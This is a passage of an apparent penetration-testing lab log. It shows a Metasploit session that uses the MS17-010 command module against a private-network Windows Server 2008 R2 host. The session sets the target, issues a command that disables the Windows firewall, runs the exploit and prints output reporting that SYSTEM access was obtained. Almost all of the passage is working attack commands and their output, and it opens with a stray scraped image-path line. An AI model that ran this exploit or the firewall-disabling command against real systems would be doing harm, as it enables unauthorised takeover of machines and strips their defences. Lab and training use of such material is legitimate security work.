 (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on t
arget for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authenti
cation
SMBPass no The password for the specified usernam
e
SMBSHARE C$ yes The name of a writeable share on the s
erver
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max
one per host)
WINPATH WINDOWS yes The name of the remote Windows directo
ry
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf5 auxiliary(admin/smb/ms17_010_command) > set command "netsh advfirewall set allprofiles state off"
command => netsh advfirewall set allprofiles state off
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - checking if the file is unlocked
[-] 192.168.52.138:445 - Unable to get handle: The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=45 WordCount=0)
[-] 192.168.52.138:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.52.138:445 - Getting the command output...
[-] 192.168.52.138:445 - Unable to read file \WINDOWS\Temp\UligzLqbdkduHgVN.txt. Rex::Proto::SMB::Exceptions::ErrorCode: The server re
sponded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=45 WordCount=0).
[-] 192.168.52.138:445 - Error getting command output. NilClass. .
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "netsh advfirewall set allprofiles state off":